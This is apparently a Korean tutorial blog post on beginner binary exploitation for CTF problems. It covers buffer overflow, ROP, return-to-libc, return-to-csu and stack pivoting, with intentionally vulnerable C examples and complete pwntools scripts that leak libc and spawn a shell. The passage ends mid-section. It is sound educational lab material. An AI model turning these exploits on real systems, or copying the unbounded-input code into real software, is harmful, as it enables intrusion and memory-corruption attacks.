(Heap 익스는 따로 포스팅 하겠습니다. ( UAF, DFB, house of 시리즈 등등))
시스템해킹 (포너블) 을 하기 위한 기본적인 공격 방법들에 대해 설명하고
실제로 어떻게 사용해 문제를 푸는지, 그리고 중간중간 팁들도 대충 자세하게 알려드리겠습니다.
이 글은 C 언어 와 python 을 알고있고, 기초적인 리버싱 을 알고있어 어셈을 볼 수 있으며 리눅스를 사용할 수 있다는 전제 하에 진행됩니다.
내용
- 공격기법별로 자세한 설명
- BufferOverFlow
- ReturnOriantedProgramming
- ReturnToLibrary
- ReturnToCsu
- STACK-PIVOTING
- Integer Issues
- FormatStringBug
- OutOfBound
- 간단한 메모리구조 및 함수 프롤로그, 에필로그
- 보호기법 설명 & 우회방법
내용은 순서대로가 아닌 중간중간 섞여있습니다 😢 그래도 자연스럽게 이어지니 양해부탁드립니다.
포너블 할 때 사용되는 기초 공격기법들입니다.
64bit Ubuntu 환경에서 진행됩니다
2020/10/08 - [Linux] - [Linux] CTF 풀이를 위한 리눅스 설정 (ubuntu 18)
시작하기 전, 위 글로 이동해 기초적으로 CTF 문제를 풀기위한 리눅스 설정을 해주세요 😉
BOF
정해진 버퍼사이즈 넘게 입력받을때 생기는 취약점입니다.
//gcc -fno-stack-protector bof.c -o bof
#include<stdio.h>
int main(void){
char buf[64];
scanf("%s",buf);
printf("%s",buf);
}예제 코드를 살펴봅시다. 입력받을 buf 의 크기는 64입니다. 하지만 scanf() 함수로 "%64s" 같은 서식문자를 사용하지 않고, 그냥 "%s" 를 사용해 입력을 받으니, buf 의 크기보다 크게 입력받을 수 있어, BOF 가 발생합니다.
여기서 팁 ! 😎 64bit 환경에서는 주소값이 8byte 로 표현되고 스택도 8바이트 단위로 할당됩니다.
buf 의 크기를 8의 배수에 맞지 않게 지정한다면, 스택은 8바이트 단위로 할당되기 때문에
남는 공간이 생겨 return address 까지 위치가 달라질 수 있습니다.
스택 프롤로그, 에필로그
우리가 main 함수를 호출하고 지역변수(buf) 를 선언하고 사용하는 공간인 STACK 입니다. STACK 을 참조할때는 STACK FRAME 기법으로 RSP 대신 RBP 를 이용해 참조하는데요, 함수를 호출할때 그 함수의 RBP 를 보존하기위해 스택 프레임 이 형성될때, 소멸될때를 스택 프롤로그, 에필로그라 합니다.
0x00000000000006aa <+0>: push rbp
0x00000000000006ab <+1>: mov rbp,rsp
0x00000000000006ae <+4>: sub rsp,0x40
0x00000000000006b2 <+8>: lea rax,[rbp-0x40] #buf
0x00000000000006b6 <+12>: mov rsi,rax
0x00000000000006b9 <+15>: lea rdi,[rip+0xb4] # 0x774
0x00000000000006c0 <+22>: mov eax,0x0
0x00000000000006c5 <+27>: call 0x580 <__isoc99_scanf@plt>
0x00000000000006ca <+32>: lea rax,[rbp-0x40]
0x00000000000006ce <+36>: mov rsi,rax
0x00000000000006d1 <+39>: lea rdi,[rip+0xa1] # 0x779
0x00000000000006d8 <+46>: mov eax,0x0
0x00000000000006dd <+51>: call 0x570 <printf@plt>
0x00000000000006e2 <+56>: mov eax,0x0
0x00000000000006e7 <+61>: leave
0x00000000000006e8 <+62>: retgdb 디버거로 main 함수를 어셈으로 봤을때 모습입니다.
맨 윗줄에서 rbp 를 푸시하고, rsp 를 rbp 로 넣어, 내부 변수를 rsp 가 아닌 rbp 를 이용해 참조할 수 있게 해줍니다.

main+4 를 보시면 rsp 에서 0x40 (64) 를 빼 스택을 그만큼 사용하겠다는것을 알 수 있습니다.
main+8 에서 rbp-0x40 (buf의 주소) 를 보면, rbp 에서 변수의 크기만큼(offset) 빼서 buf 의 주소를 구해 scanf 함수의 인자로 넣기위한 준비를 하고있습니다. (rax 에 넣은 뒤, rax 를 첫번째 인자인 rdi 에 넣는다)

main+61 에서 leave 명령어로 스택을 정리하는데, leave 명령어는 mov rsp, rbp; pop rbp 으로 동작합니다.
mov rsp, rbp 으로 SFP(호출 전 RBP의 값) 를 가리키는 RBP 를 RSP 에 넣고
RBP 에 SFP 를 pop 한다.

RBP 에 SFP 를 pop 하면, 스택이 3번째 그림처럼 돌아오는데,
ret 명령어로 ret address 를 pop 하고 그 주소로 돌아간다.
그러면 함수호출 직전의 스택상태로 돌아오게되어 스택이 복구됩니다.
(RSP 는 main 호출 전 RSP 값으로, RBP 도 main 호출 전 RBP 값으로)
자 그러면 이게 BOF 과 무슨관련이 있냐고요?

LINUX 환경에서는 스택에 숫자가 리틀엔디언 방식으로 저장됩니다.
ex:) 0x12345678 이 낮은주소부터 0x78 0x56 0x34 0x12 이렇게 저장됩니다. 64bit 바이너리이므로,
8바이트를 맞춰줘야하기 때문에 나머지공간은 0x00 으로 채워집니다.
0x78 0x56 0x34 0x12 0x00 0x00 0x00 0x00 (8바이트)
스택은 낮은주소부터 높은주소로 쓰여지기때문에, buf 의 크기를 넘겨 입력하면, SFP 와 RET 주소를 덮을 수 있어, 코드 흐름을 조작할 수 있습니다. 주로 SHELL을 실행시키는게 목적입니다.
ROP
return-oriented-programming 의 약자로, 마치 프로그래밍 하듯이 리턴주소를 조작해 함수를 실행하는 기법이다. BOF 를 일으켜 리턴 주소 이후를 덮을 수 있을 때 사용된다.
사전지식 : GOT 와 PLT, ASLR, Shared Library, RTL
GOT 와 PLT
GOT 은 Global Offset Table 의 약자로, 호출하는 함수의 실제 주소를 구하는 코드 (PLT+6) 의 주소를 담고있다가, 함수가 최초로 호출되면, 함수의 실제주소를 담는 테이블이다.
PLT 는 Procedure Linkage Tabel 의 약자로, 파일 내부가 아니라, 다른 라이브러리에 함수를 호출할 때 연결시켜주는 테이블이다.
프로그램을 링킹할 때 Dynamic Link 방식이냐 Static Link 방식이냐에 따라 PLT 가 필요할 수도, 필요 없을 수도 있다.
- Static Link
프로그램에 호출하는 라이브러리파일내 함수의 코드가 포함된다. (stdio.h 의 printf 등) - Dynamic Link
프로그램에 호출하는 라이브러리파일내 함수의 코드가 포함되지 않아서, PLT, GOT 으로 호출하는 함수의 주소를 가져와 실행한다.
과정 (printf 함수를 처음호출한다고 가정)
printf@plt 호출 -> printf@plt 에서 printf@got 으로 점프
-> printf@got 에 printf 함수의 실제주소가 없고 (처음호출됨) printf@plt+6 의 주소를 담고있으므로, 그 주소로 점프
-> 대충 긴 과정을 거쳐서 printf@got 에 printf 함수의 실제 주소가 써지고 그곳으로 점프해서 실행이 된다.
(두 번째 호출부터는 printf@plt -> printf@got -> 실제주소로 바로실행됨)
그렇다면 GOT 테이블에 있는 함수의 실제주소 란 무엇일까요?
ASLR
Address Space Layout Randomization 라는 보호기법입니다. 프로그램이 실행될 때마다 가상 주소공간에 올라가는 (mapping되는) 스택, 힙, 공유 라이브러리 의 위치가 랜덤으로 변하는 것입니다. (공유라이브러리의 경우는 매핑되는 가상주소만 변하고 물리적인 주소는 변하지 않는다고 한다)

주소가 다 랜덤으로 변하죠? puts 함수의 주소같은 경우, 공유 라이브러리가 올라간 가상주소+공유 라이브러리내에 puts 함수 offset 으로 이루어져있습니다. 이것이 실제주소입니다.
공유라이브러리 함수주소 구하는 소스
//gcc dummy.c -ldl 으로 컴파일
#include<stdio.h>
#include<stdlib.h>
#include<dlfcn.h>
int main(void){
int a=10;
int*p=malloc(0x20);
int (*pf)(char*);
char *lib="/lib/x86_64-linux-gnu/libc-2.27.so";
void *handle;
handle=dlopen(lib,RTLD_LAZY);
pf=dlsym(handle,"puts");
printf("[stack] (int a=10) a in %p\n",&a);
printf("[heap] (int *p=malloc(0x20)) the value of p is %p\n",p);
printf("[shared library] the address of 'puts' funcion is %p\n",pf);
return 0;
}Shared Library
이렇게 설명한 ASLR 은 공유라이브러리에 적용되어있는데 이는 무엇일까요?
리눅스에는 .so 파일, 윈도우에는 .dll 파일입니다.
프로그램에 사용하는 함수가 포함되어있는 것이 아니라, 하나만 로딩해 여러 프로그램이 다같이 사용하는 라이브러리입니다.

0x7f 로 시작하는 주소에 라이브러리가 로드되어 있는 것을 볼 수 있습니다.
(64bit 파일입니다)
system 함수의 offset 을 예로 들어보면, 라이브러리가 로드되어있는 주소 + system 함수의 offset 을 확인해보면, system 함수의 주소가 나오는 것을 볼 수 있습니다.
system 함수의 offset 은, pwntools 모듈에서 ELF 함수로 불러오고,
symbol (또는 sym) 딕셔너리에서 확인할 수 있습니다..
>>> lib=ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
>>> lib.symbols['system']
324944gdb 에서 빨간색으로 되어있는 libc-2.27.so 의 start 주소(왼쪽상단)에 324944 를 더하면 그것이 system 함수의 주소입니다. 위 프로그램은 system 함수를 사용하지 않지만, 라이브러리가 로드된 주소 (이하 libc_base) 와 사용되는 공유라이브러리 가 있으면(함수 offset 확인), 원하는 함수의 주소를 얻을 수 있습니다 !
(주로 system 함수의 offset 이랑 /bin/sh 문자열의 offset 을 찾습니다)
RTL
이제서야 RTL 에 대해 설명하게될 수 있겠네요. Library 내에 함수로 Return 하는 공격기법입니다.
RTL 은 라이브러리내에 함수 실제주소를 알아야 리턴할 수 있는데, 프로그램에서 실제주소를 출력해주지 않는 한
단독으로 쓰이는건 어렵습니다.
그래서 32bit 바이너리파일에서는 RTL chain 기법으로 연속으로 리턴해 원하는함수를 계속 호출합니다.
1. 화면에 출력해주는 함수(puts,write,printf) 등으로 리턴해 바이너리내에 존재하는 함수의 실제 주소 (got) 출력한 뒤,
2. 사용되는 라이브러리에서의 그 함수의 offset 을 빼 라이브러리가 로딩된 주소(libc_base) 를 구합니다.
3. 그리고 libc_base 에 원하는 함수의 offset 을 더해 실제 주소를 구해 RTL 합니다.
BOF 와 연계되는 공격으로 리턴주소넘게 입력받을 수 있을 때 공격이 가능합니다.
32bit 인자전달
함수를 호출할 때는 인자가 필요합니다. 32bit 바이너리에서는 대부분 인자를 스택으로 전달해요.
C :
write(1,"hello",5);
Assembly :
sub esp 0xc
push 5
push "hello"의 주소
push 1
call puts@plt
add esp 0xc

함수를 호출하면 (call puts@plt 실행) 3번째 인자부터 push 하여 인자가 순서대로 쌓이게 됩니다
리턴주소는 call puts@plt 의 다음 명령어의 주소 (add esp 0xc)겠죠?
리눅스라이브러리에서는 caller(함수호출하는쪽) 에서 인자를 정리하기때문에,
함수호출 전/후 스택을 인자 개수*4 만큼 빼고 다시 더해 스택을 유지합니다.
함수프롤로그에서는 push ebp 명령이 실행되므로, ebp+4 는 리턴주소
ebp+8, 12, 16 ... 은 인자1, 인자2, 인자3 ... 이 됩니다.
//gcc dummy.c -no-pie -fno-pie -fno-stack-protector -m32 -mpreferred-stack-boundary=2 이렇게 컴파일
#include<stdio.h>
int main(void){
char buf[64];
write(1,"input msg >",11);
gets(buf);
}다음과 같은 예제가 있다고 합시다. gets 함수로 리턴주소를 넘어 제한없이 입력받기 때문에,
ROP 할 수있습니다. 주로 pwntools 을 이용해 페이로드를 구성한 뒤, 전송하는 식으로 공격합니다.
간단하게 gets 함수의 실제주소를 출력하게 해봅시다. (어떤함수의 실제주소를 출력할 지는 별로 상관이 없다)
페이로드 구성
1. ret address 까지 거리 구하기 -> buf 크기 64+SFP 의 크기인 4 = 68byte. 68바이트를 아무값이나 채워준다.
2. 인자구성하기 -> ret address 는 plt 내에 write 함수 (plt 에서 write 함수를 구할 수 있다.)
그 밑으로는 차례대로 write 호출한다음 돌아갈 ret address + 첫번째,두번째,세번째 인자
ret address = plt 내에 write함수
ret address+4 = write 호출한 다음 ret address, 그냥 0으로 하자.
ret address+8 = 1 (stdout)
ret address+12 = got 에 있는 gets
ret address+16 = 4 ( 32bit 바이너리에서는 주소는 4바이트로 표현됨)
이걸 코드로 옮겨봅시다.
from pwn import *
p=process("./a.out")
b=ELF("./a.out")
lib=b.libc
pay=b'x'*68
pay+=p32(b.plt['write'])
pay+=p32(0)
pay+=p32(1)
pay+=p32(b.got['gets'])
pay+=p32(4)
p.sendlineafter("input msg >",pay)
libcbase=u32(p.recv(4))-lib.symbols['gets']
log.info(hex(libcbase))
p.interactive()pwntools 에서 모든 메소드를 import 해옵니다.
ELF 함수로 바이너리 또는 라이브러리의 정보를 얻을 수 있습니다.
plt, got, symbols(sym) 등의 딕셔너리에서 원하는 함수의 offset 을 가져올 수 있습니다. (b.got['gets']) 처럼 말이죠
p32 함수로 32bit (4byte) 리틀엔디안 방식으로 패킹할 수 있습니다. 문자열로 입력을 받기 때문에, linux 에서 정수로 저장하고 싶으면, 리틀엔디안 방식으로 넣어줘야 합니다.
ex: p32(0x1234) -> b'4\x12\x00\x00' /
여기서 문자 4는 ascii 코드로 52(0x34) 을 나타낸다. '\x34' 와 같다.
p8, p16, p32, p64 같은 함수도 있습니다. 각각 8, 16, 32, 64 bit 로 패킹해줍니다.
p.sendlineafter 함수로 특정 문자열 다음에 원하는 문자열을 전송할 수 있습니다.
send, sendline(개행문자 붙여서 전송해줌), sendafter 같은 메소드가 있습니다.
p.recv(4) 으로 4바이트를 받아올 수 있습니다 (출력된 실제주소).
u32 함수로 패킹된상태인 출력된 실제주소를 정수화 시킬 수 있습니다.
e.libc 의 값은 ELF( 바이너리가 사용하는 라이브러리 ) 한 결과와 같습니다.
ldd [파일명] 으로 바이너리가 사용하는 라이브러리를 확인할 수 있고,
그 라이브러리를 불러옵니다.
여기서 라이브러리내에 gets 함수 offset 을 빼서 libc-base 를 구할 수 있겠죠? (libc.symbols['get'])
라이브러리파일은 문제에서 주어지거나, 안주어지면 https://libc.nullbyte.cat/ 에서 구하시면 됩니다.
만약 함수 두 개 이상을 사용하고 싶으면?
그래서 바이너리 파일 내에 코드조각인 Gadget 을 사용해 함수를 연결시켜야 합니다.

Ropgadget 명령어로 가젯을 출력해봤습니다.
가젯은 있을수도 있고, 없을수도있습니다. 인자 수에 따라 pop 의 갯수가 정해지는데, write 함수 같은 경우는 인자가 3개이니, pop pop pop ret 가젯을 찾아야되겠죠?
(pop esi, pop edi, pop ebp) 가젯을 씁니다.
pop 만 grep 해서 pop pop pop ret 가젯을 찾았습니다.
pay+=p32(b.plt['write'])
pay+=p32(0)
pay+=p32(1)
pay+=p32(b.got['gets'])
pay+=p32(4)여기서 write 함수를 호출한 뒤의 리턴주소는 0x00000000 입니다.저 자리에 pop pop pop ret 가젯의 주소를 넣으면, [1] [gets] [4] 3개의 인자가 순서대로스택에서 pop 되어 그 다음에 있는 곳으로 리턴하게 됩니다.
pay+=p32(b.plt['write'])
pay+=p32(pop pop pop ret 주소)
pay+=p32(1)
pay+=p32(b.got['gets'])
pay+=p32(4)
pay+=p32(b.plt['write'])
pay+=p32(pop pop pop ret 주소)
pay+=p32(1)
pay+=p32(b.got['gets'])
pay+=p32(4)이런식으로 하면, write 함수를 아까와 똑같이 다시 호출할 수 있습니다.
leak 을 하고, 보통 다음으로는 main 함수로 다시 리턴해
libcbase 주소를 구했으니, 라이브러리 내에 원샷가젯 ( execve("/bin/sh",0,0) 의 주소 (일로 리턴하면 바로 쉘실행)
이나 system 함수와 /bin/sh 문자열 의 주소를 찾아 쉘을 실행시킵니다 (system("/bin/sh")).
libcbase+libc.symbols['system']
libcbase+list(libc.search('/bin/sh'))[0]이렇게 실제 주소를 구할 수 있습니다.
from pwn import *
p=process("./bof")
context.log_level='debug'
b=ELF("./bof")
#-------------- leak 하는 부분 -----------------#
lib=b.libc
pay=b'x'*68
pay+=p32(b.plt['write'])
pay+=p32(b.symbols['main']) #write 의 리턴주소는 main
pay+=p32(1)
pay+=p32(b.got['gets'])
pay+=p32(4)
p.sendlineafter("input msg >",pay)
libcbase=u32(p.recv(4))-lib.symbols['gets']
log.info(hex(libcbase))
system=libcbase+lib.symbols['system']
binsh=libcbase+list(lib.search(b"/bin/sh"))[0]
log.info(hex(system))
log.info(hex(binsh))
#------------ 2라운드 ------------- #
pay2=b'x'*68
pay2+=p32(system)
pay2+=p32(0)
pay2+=p32(binsh)
p.sendlineafter("input msg >",pay2)
p.interactive()
아까와 다른점 살펴보겠습니다.
context.log_level='debug'
이렇게 설정하면, 내가 보내는 값과, 내가 받는 모든 값이 화면에 출력됩니다.
log.info()
그냥 화면에 출력시켜주는 함수입니다.

[*] 으로 출력된게 log.info 이고,
[DEBUG] 으로 출력된게 debug 모드에서 출력되는 값입니다.
2라운드에 대해 설명하겠습니다.
write 함수 다음에 p32(b.symbols['main']) 을 써서 바이너리파일에 있는 main 함수의 주소를 넣어줌으로써
leak 한 다음 main 함수로 다시 돌아가, 다시 리턴주소를 조작해,
리턴주소가 있는 부분을 system + ret (0) + /bin/sh 이렇게 만들어 쉘이 실행되게 합니다.

원샷 가젯 사용법도 알려드릴께요!

one_gadget 설치 후, 저렇게 라이브러리파일을 인자로 실행시키면, 원샷가젯들의 offset 이 나옵니다.
constraints, 제약이라는 뜻입니다. 저 조건을 맞춰야 실행된다고 합니다.
보통 여러개넣어보고 되는거 골라 쓰시면 됩니다.
#------------ 2라운드 ------------- #
"""
pay2=b'x'*68
pay2+=p32(system)
pay2+=p32(0)
pay2+=p32(binsh)
"""
oneshot=[0x3ccea,0x3ccec,0x3ccf0]
pay2=b'x'*68
pay2+=p32(oneshot[0 or 1 or 2]+libcbase)
p.sendlineafter("input msg >",pay2)
p.interactive()오프셋들을 리스트로 만들어, libcbase 를 더해 리턴주소에 넣으시면 됩니다!
보통 낮은버전의 라이브러리에서는 원샷가젯도 많고, 되는 것도 많은데,
버전이 올라갈수록, 조건도 엄격해지고, 가젯도 적어져서 원샷을 쓰기 힘들어져요.
바이너리에 보호기법이 없으니까 쉬운 편입니다(PIE, CANARY ... ). 보호기법은 끝에 설명하겠습니다.
ROP in 64bit binary
64bit 바이너리에서는 주로 레지스터를 통해 인자를 전달합니다.
주소값이 8byte 로 표현되니 p32가 아니라 p64 를 써야하고,
SFP 도 4byte 가 아닌, 8바이트를 덮어야합니다.
|
1
2
3
4
5
6
7
8
|
//gcc dummy.c -o bof -no-pie -fno-pie -fno-stack-protector -m64 -mpreferred-stack-boundary=2 이렇게 컴파일
#include<stdio.h>
int main(void){
char buf[64];
write(1,"input msg >",11);
gets(buf);
}
|
cs |
아까와 달리 -m64 로 64bit 바이너리로 만들어봅시다.
64bit 바이너리에서는 스택상의 데이터를 레지스터로 pop 하는 가젯 (코드조각) 이 필요합니다.


위~에 포스팅에서 리눅스 세팅글에서 ROPgadget 설치를 했을 겁니다.
가젯을 쭉 출력해주는데, 첫번째인자인 rdi 를 설정하기 위해 'pop rdi' 를 걸러냅시다.
저 주소로 리턴하면, 스택에서 rdi를 pop 하고 다음주소로 이동합니다.
스택이 저렇게 쌓이도록 ROP 하시면 됩니다. ( p32(0x4005d3) + p32( rdi값 ) + p32( return address ) )
rdi 에 '/bin/sh' 의 주소를, 그 다음에는 system 함수의 주소를 넣어
system("/bin/sh") 로 쉘을 딸 수 있습니다.
그렇다면 아까와 똑같은 바이너린데, 주소표현과 인자전달이 달라졌습니다.
( 함수호출규약마다 다른데, 보통 레지스터로 전달합니다 )
이 점에 유의해야합니다.
하지만 puts 함수가 없고, write 함수밖에 없기 때문에 rdi, rsi, rdx 3개의 레지스터를 사용해 인자를 전달해야합니다.
보통 rdx 를 pop 하는 가젯은 없기때문에 __libc_csu_init 함수를 가젯으로 이용해 ROP할 수 있습니다.
RTC

Return To Csu 의 약자로 바이너리내에 __libc_csu_init 함수가 있을 때 이용할 수 있습니다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
0x00000000004005a6 <+54>: xor ebx,ebx
0x00000000004005a8 <+56>: nop DWORD PTR [rax+rax*1+0x0]
0x00000000004005b0 <+64>: mov rdx,r15
0x00000000004005b3 <+67>: mov rsi,r14
0x00000000004005b6 <+70>: mov edi,r13d
0x00000000004005b9 <+73>: call QWORD PTR [r12+rbx*8]
0x00000000004005bd <+77>: add rbx,0x1
0x00000000004005c1 <+81>: cmp rbp,rbx
0x00000000004005c4 <+84>: jne 0x4005b0 <__libc_csu_init+64>
0x00000000004005c6 <+86>: add rsp,0x8
0x00000000004005ca <+90>: pop rbx
0x00000000004005cb <+91>: pop rbp
0x00000000004005cc <+92>: pop r12
0x00000000004005ce <+94>: pop r13
0x00000000004005d0 <+96>: pop r14
0x00000000004005d2 <+98>: pop r15
0x00000000004005d4 <+100>: ret
|
cs |
__libc_csu_init 함수의 마지막 부분입니다.
edi = r13d (r13 레지스터의 하위 4바이트)
rsi = r14
rdx = r15
이렇게 레지스터를 세팅한 뒤,
[r12+rbx*8] 주소를 호출한다. 호출하려는 함수의 GOT 주소를 주면 된다.
그다음에 rbx+=1 한 뒤, rbp 와 같지 않으면 함수를 한번 더 호출하고, 같으면 pop ~ 한 뒤 종료한다.
종료하는 부분을 보니까 함수실행에 필요한 레지스터들을 pop 하는 것을 볼 수 있는데,
이 부분으로 레지스터들을 세팅하고, 원하는 함수를 실행시킬 수 있다.
함수를 한 번 호출하려면, rbx 를 0으로 세팅하고, rbp 를 1로 세팅하면 된다.
CSU 가젯으로 gets@got (gets 함수의 got 주소) 를 출력해보자.
r13 = 1 ;
r14 = gets@got ;
r15 = 8 (64bit 바이너리에서는 주소값 8바이트)
rbx = 0 ;
rbp = 1 ;
r12 = write@got ;
레지스터는 이렇게 맞춰줍니다.
0x00000000004005a6 <+54>: xor ebx,ebx
이 부분으로 rbx 를 0으로 만들 수 있고, rbp 는 ret address 조작할 때 같이 덮을 수 있으니
|
1
2
3
4
5
6
|
0x00000000004005cc <+92>: pop r12
0x00000000004005ce <+94>: pop r13
0x00000000004005d0 <+96>: pop r14
0x00000000004005d2 <+98>: pop r15
0x00000000004005d4 <+100>: ret
|
cs |
0x4005cc 로 리턴하여 r12~r15 을 맞춰준다.
|
1
2
3
4
5
6
|
0x00000000004005a6 <+54>: xor ebx,ebx
0x00000000004005a8 <+56>: nop DWORD PTR [rax+rax*1+0x0]
0x00000000004005b0 <+64>: mov rdx,r15
0x00000000004005b3 <+67>: mov rsi,r14
0x00000000004005b6 <+70>: mov edi,r13d
0x00000000004005b9 <+73>: call QWORD PTR [r12+rbx*8]
|
cs |
0x4005a6 으로 리턴하여 원하는 함수를 호출한다.
그리고 이 부분 밑에 pop 하는 명령어가 6개 있고, add rsp, 8 이 있으니
p64() 함수 7개 써서 아무값이나 넣은 뒤, write 함수 다음에 호출할 함수를 넣어야한다.
( p64(0x0)*7 + p64( 다음함수 ) )
write 함수로 gets@got 을 구하면, 라이브러리내에 gets 함수의 offset 을 빼서
libc-base 를 구할 수 있다고 했죠? 여기에 "/bin/sh" 의 offset, system 함수의 offset 각각 더해 주소를 구할 수 있습니다.
다음으로는 main 함수로 다시가서, pop rdi 가젯을 이용해 system("/bin/sh") 를 호출하면 됩니다.
익수코드
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
from pwn import *
r=process("./bof")
b=ELF("./bof")
lib=b.libc
context.log_level='debug'
prdi=0x4005d3 #pop rdi ; ret
pop=0x4005cc #pop r12~r15
call=0x4005a6 #call [r12](r13,r14,r15)
#===leak===
pay=b'x'*64
pay+=p64(1) #rbp
pay+=p64(pop) #ret address
pay+=p64(b.got['write'])#r12
pay+=p64(1) #r13
pay+=p64(b.got['gets']) #r14
pay+=p64(8) #r15
pay+=p64(call)
pay+=p64(0)*7 #pop rbx~r15
pay+=p64(b.sym['main']) #ret address
pause()
r.sendlineafter("input msg >",pay)
# ===calc===
libc_base=u64(r.recv(8))-lib.sym['gets']
system=libc_base+lib.sym['system']
binsh=libc_base+list(lib.search(b'/bin/sh'))[0]
log.info(hex(system))
log.info(hex(binsh))
# ===system("/bin/sh")===
pay2=b'x'*72
pay2+=p64(prdi)
pay2+=p64(binsh)
pay2+=p64(prdi+1)
pay2+=p64(system)
r.sendlineafter("input msg >",pay2)
r.interactive()
|
cs |
STACK-PIVOTING
간단히 말해, 스택을 fake-stack 으로 옮겨서 ROP 하는 기법이다.
ROP하기에 overflow 가 많이 일어나지 않을 때,
ebp 를 fake-stack (주로 bss or data 같이 w 권한이 있는 공간) 으로 옮겨, ROP 가젯들을 적은다음에 리턴해서 실행한다.
예제코드
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
//gcc pivot.c -no-pie -fno-pie -fno-stack-protector (-m32 or -m64 )-mpreferred-stack-boundary=(2 or 3) -o pivot
#include<stdio.h>
#include<stdlib.h>
int check=0;
int main(void){
char buf[64];
puts("First main function? you can write!");
if(!check){
check=1;
read(0,buf,80);
}
else
exit(0);
}
|
cs |
main 함수에서 check 가 0일 때, check를 1로 만들고, 입력받는 코드다.
ROP 예제와는 달리, main 으로 다시 리턴하면 그냥 종료되고, 80 밖에 입력을 받지 못한다.

0x804a000 ~ 0x804b000 에 w 권한이 있는 것을 볼 수 있다. 이 곳을 fake stack 으로 활용할 것이다.
함수에서 스택을 사용하면서 스택이 줄어드는 것을 볼 수 있다.
그래서 0x804a000+0x900 정도를 fake stack 으로 지정해주겠다.
x32
ret+8 까지밖에 입력받지 못해서, stack-pivoting 하기위해 read 함수의 인자를 맞춰줄 수 없다.

하지만, ebp 를 fake_stack 으로 바꾼 뒤, main 함수에서 read 하는 부분으로 리턴하면,
fake_stack - 0x40 에 입력받을 수 있다.
첫번째 round 에서는 libc leak 을 해야한다. 적당히 read@got 을 leak 하기위한 페이로드를 작성해보자.
main
-> dummy(0x40) + fake_stack + main_read
round1

페이로드 설명 : main_read 함수로 fake_stack-0x40 에 입력을 받은 다음,
main 함수의 leave ; ret => mov esp, ebp ; ret 명령어로
esp = ebp (fake_stack)
ebp = fake_stack+0 (fake_stack-0x40)
ret address = fake_stack+4 (leave ; ret 가젯) 로 리턴하게 된다.
다시 leave ; ret 가젯으로 리턴하면,
esp = ebp (fake_stack-0x40)
ebp = fake_stack-0x40 (fake_stack+0x50)
ret address = fake_stack+0x40 + 4 (puts@plt)
이렇게 되어, read@got 를 출력하고, main_read 로 리턴해 round2 로 넘어갈 수 있다.
calculate
round2 로 넘어가기 전에, leak 한 read@got 주소를 이용해
system 함수의 주소와 "/bin/sh" 문자열의 주소를 구해야한다.

lib ( b=ELF("바이너리이름") ; lib=b.libc 하면 바이너리가 사용하는 로컬 라이브러리를 불러온다)
에서 read 함수의 offset 을 빼서 base 를 주소를 구해 system 함수와 "/bin/sh" 문자열의 실제주소를 구한다.
round2

round1 과 비슷한 구조다. fake_stack+0x10 에 입력받아서,
fake_stack+0x50 에 있는 fake_stack+0x10 을 ebp 에 pop 하고, leaveret 가젯으로 리턴해,
fake_stack+0x10 이 esp 가 되어, fake_stack+0x90 을 pop 하고 (이제 스택피보팅이 필요없어서 아무값이여도 됨)
system 함수로 리턴하게된다.
system 함수의 인자는 페이로드 3번째에 있는 binsh 문자열의 주소고,
리턴주소는 페이로드 2번째에 있는 0xdeadbeef 다. (쉘을 딴 후, 어디로 리턴할지는 상관없다)

full code
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
from pwn import *
r=process("./pivot")
b=ELF("./pivot")
lib=b.libc
context.log_level='debug'
main_read=0x80484ac
fake_stack=0x0804a000+0x900
leaveret=0x080484ca
pay=b'x'*0x40
pay+=p32(fake_stack)
pay+=p32(main_read)
pause()
r.sendline(pay)
# ===round1===
pay2=p32(fake_stack+0x50)
pay2+=p32(b.plt['puts'])
pay2+=p32(main_read)
pay2+=p32(b.got['read'])
pay2=pay2.ljust(64,b'\x00')
pay2+=p32(fake_stack-0x40)
pay2+=p32(leaveret)
r.send(pay2)
# ===calc===
r.recvuntil("!\n")
base=u32(r.recv(4))-lib.sym['read']
log.info(hex(base))
system=base+lib.sym['system']
binsh=base+list(lib.search(b"/bin/sh"))[0]
# ===round2===
pay3=p32(fake_stack+0x90)
pay3+=p32(system)
pay3+=p32(0xdeadbeef)
pay3+=p32(binsh)
pay3=pay3.ljust(64,b'\x00')
pay3+=p32(fake_stack+0x10)
pay3+=p32(leaveret)
r.send(pay3)
r.interactive()
|
cs |
x64
x32 과 크게 다르지는 않다.
다만 주소값이 8바이트여서 fake_stack 에 쓸 수 있는 공간이 줄어들고,

인자를 이렇게줄 수 없어 pop rdi; ret 가젯을 찾아써야한다.
바이너리는 예제에서 -m32 를 -m64 로 바꾸고, -mpreferred-stack-boundary 를 3으로 바꿔주면 된다.

일단 write할 수 있는 영역을 찾아주자. 0x601000~0x602000 이므로,
적당히 뒤쪽인 0x601800 을 fake_stack 으로 써주자.

main 함수의 read 부분도 찾았다. 0x40059d / jmp 는 leave 로 점프하는거니까 신경쓰지 않아도 된다.
leave ; ret 가젯도 있어야한다. 0x4005c9

pop rdi ; ret 가젯도 찾았다.
payload 1

main 함수에서 보내는 payload 다. sfp 는 fake_stack 으로 덮고, ret address 는 main_read 로 덮자.
round 1

fake_stack-0x40 부터 차례대로 입력될 것들이다. 다행히 payload 가 80byte 를 넘지 않았는데,
p64(prdi) ~ p64(main_read) 여기가 긴 경우는 다음 round 에서 이어서 입력받게 payload 를 짜면 된다.
다음 rbp 를 fake_stack+0x50 으로 준 이유는, 입력받을 때 fake_stack-0x40 부터 80byte 입력받으니까
fake_stack+0x10 까지 입력받게 된다. 그래서 다음으로 이 부분부터 입력받으려면 fake_stack+0x50 으로 줘야한다.
x32 와 유사한 구조를 띄고 있는데, 인자주는 방법이 다르니,
먼저 pop rdi 가젯으로 리턴해서, rdi 를 read@got 으로 설정하고 puts 로 리턴해야한다.
그다음에 main_read 로 리턴해서 다음 입력을 준비한다. (fake_stack+0x10 에 입력받을거임!)
calc

x32 와 다르게, x64 에서는 주소가 6바이트만 출력이 된다 (상위 2바이트는 null 문자)
